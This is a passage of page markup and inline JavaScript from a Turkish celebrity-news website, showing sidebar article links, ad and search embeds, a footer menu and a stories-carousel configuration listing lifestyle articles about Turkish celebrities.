                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/sac-ekimi-sonuclari-saclarin-cikmasi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Saç ekimi sonuçları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-300x300.webp 300w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-1024x1024.webp 1024w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-150x150.webp 150w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-768x768.webp 768w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006.webp 1200w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Saç ekimi sonuçları saçların çıkması ne kadar sürer?</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 1, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/fahriye-evcen-sac-rengi-efsanevi-turk-kahvesi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Fahriye Evcen Saç Rengi Nedir" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-150x150.webp 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Fahriye Evcen Saç Rengi Efsanevi Türk Kahvesi</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 2, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/bal-rengi-goz-makyaji-icin-ipuclari/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Bal rengi göz makyajı" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Bal Rengi Göz Makyajı için İpuçları</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 15, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/doga-dostu-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1770053220",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1770052980",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1770052680",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1770051060",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1770026700",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1770023880",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1770023280",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1770072120",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1770072000",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1770071820",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1770071640",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1770071280",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1770071100",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
